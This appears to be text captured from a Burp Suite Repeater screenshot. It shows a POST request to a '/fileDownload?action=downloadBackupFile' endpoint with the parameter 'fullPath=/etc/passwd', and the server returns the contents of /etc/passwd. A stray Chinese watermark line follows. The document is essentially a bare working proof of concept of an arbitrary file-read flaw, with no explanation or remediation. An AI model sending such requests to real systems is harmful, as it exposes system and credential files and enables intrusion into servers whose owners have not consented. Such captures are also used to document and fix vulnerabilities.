 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User option
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /fileDownload?action=downloadBackupFile HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Connection: close
5 Content-Length: 20
6
7 fullPath=/etc/passwd
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Disposition: attachment; filename="passwd"
3 Content-Type: multipart/form-data
4 Content-Length: 1230
5 Date: Tue, 18 May 2021 14:32:42 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 man:x:13:15:man:/usr/man:/sbin/nologin
21 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
22 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
23 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
24 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
深夜笔记本